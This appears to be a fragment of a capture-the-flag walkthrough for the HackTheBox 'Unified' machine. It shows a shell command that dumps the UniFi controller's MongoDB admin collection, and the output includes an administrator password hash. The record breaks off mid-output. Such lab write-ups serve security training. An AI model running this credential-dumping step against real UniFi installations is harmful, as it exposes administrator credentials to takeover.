 unifi@unified:/home/michael$ mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
<17 ace --eval "db.admin.find().forEach(printjson);"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",
"time_created" : NumberLong(1640900495),
"last_site_name" : "default",
"ui_settings" : {
"neverCheckForUpdate" : true,
"statisticsPrefferedTZ" : "SITE",
"statisticsPreferBps" : "",
"tables" : {
"device" : {
"sortBy" : "type",